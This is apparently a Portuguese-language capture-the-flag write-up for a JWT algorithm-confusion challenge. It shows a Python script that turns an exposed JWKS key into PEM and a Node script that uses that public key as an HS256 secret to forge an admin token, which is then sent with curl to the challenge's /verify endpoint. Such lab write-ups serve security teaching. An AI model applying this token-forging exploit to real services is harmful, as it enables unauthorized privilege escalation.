Introdução

Este write-up é referente a Challenge JWT-Algorithm Confusion. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

A aplicação web estava acessível na porta 8000/TCP.

Durante a enumeração da aplicação, foi identificada a rota.

/.well-known/jwks.json

O arquivo jwks.json estava acessível sem autenticação.
Esse arquivo contém um conjunto de chaves públicas criptográficas (JWKS – JSON Web Key Set).
As chaves são utilizadas para validar a assinatura de tokens JWT recebidos pela aplicação.



O arquivo jwks.json foi convertido para o formato PEM (-----BEGIN PUBLIC KEY-----), padrão utilizado por ferramentas como OpenSSL, Nginx e aplicações Java, por meio de um script em Python 3.

python3 << 'EOF'
import json
import base64
from cryptography.hazmat.primitives.asymmetric.rsa import RSAPublicNumbers
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization

jwk = {
"kty": "RSA",
"e": "AQAB",
"kid": "db465321-6732-440f-94b9-2c5781afeecd",
"n": "vlsVHqJkvFUc5xxy6ihHpt14fsB4oIfuE7NryVy3Mp6gmy5kL3rnndwHR8OzfFANdrqpTTF1zzTmftq3vRmRUHc0LegYoCFB4HfKTuftPL0VVRKl4xufy1q2jfv2nI4fYYJpbs4EEzcdgwB4a1OeTLKgyDs--qI9BQ4wP2mn8lJfX-j3pbx0MBBqOfRY2HH6DzLjO5wOHu5TZblhRVvUDd8oMPB-O_VMeCajGvXQCoFqgbcJF2yyTp4yTOQmm7qtg2oggJKTL180RSwKNCh9opVxtB2aet21-2hoqrPYqJviXv_IAsn83xtLAb2Jvzb0Wv661-sVl4Kn4P7CfxtFVQ"
}

def b64_to_int(b64):
data = base64.urlsafe_b64decode(b64 + '==')
return int.from_bytes(data, 'big')

n = b64_to_int(jwk['n'])
e = b64_to_int(jwk['e'])

pub_numbers = RSAPublicNumbers(e, n)
pub_key = pub_numbers.public_key(default_backend())

pem = pub_key.public_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PublicFormat.SubjectPublicKeyInfo
)

with open('jwks.pub', 'wb') as f:
f.write(pem)

print(pem.decode())
EOF



A chave gerada teve seu output salvo no arquivo public_key.pem.
Em seguida, utilizando o arquivo generate.js, foi criado um novo token JWT com a role modificada para admin, permitindo elevação de privilégios na aplicação web.

generate.js

cat generate.js
const jwt = require('jwt-simple');
const fs = require('fs');

const data =
{
"sub": 2,
"name": "guest",
"role": "admin"
};

const key = fs.readFileSync("./public_key.pem").toString();
const token = jwt.encode(data, key, "HS256");

console.log(token);


node generate.js


curl -X GET -H "Authorization: <YOUR-TOKEN>" http://<CHALL-IP>:8000/verify



Foi enviada uma requisição para /verify com o token JWT forjado.
A aplicação validou o token.
A flag foi retornada na resposta.

